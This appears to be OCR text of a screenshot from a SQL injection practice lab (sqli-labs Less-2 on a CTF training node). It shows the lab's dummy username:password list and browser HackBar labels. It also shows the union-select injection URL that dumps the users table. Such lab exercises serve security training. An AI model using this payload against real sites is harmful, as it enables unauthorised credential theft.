 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb
Angelina:I-kill-you
Dummy:p@ssword
secure:crappy
stupid:stupidity
superman:genious
batman:mob!le
admin:admin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
tp://d8ee1bba-0f16-45a7-8b18-1e3f21829eb9.node5.buuoj.cn/Less-2/?id=-1 UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') from users--+
Use POST method MODIFY HEADER